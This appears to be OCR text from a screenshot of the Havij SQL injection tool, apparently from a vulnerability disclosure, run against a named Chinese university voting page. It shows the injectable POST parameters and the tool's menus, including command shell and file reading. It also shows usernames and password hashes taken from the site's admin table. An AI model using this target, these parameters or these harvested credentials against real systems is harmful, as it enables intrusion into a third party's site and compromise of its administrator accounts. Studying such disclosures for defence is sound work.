 Havij
Target: http://diaocha.www.edu.cn/diaocha/vote.php
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: item0=14919&topic_id=830
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
vote
admin
id
passwd
username
passwd username
2a7171502602894660143bde6d6abfcf root
2a7171502602894660143bde6d6abfcf ligj
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
www.wooyun.org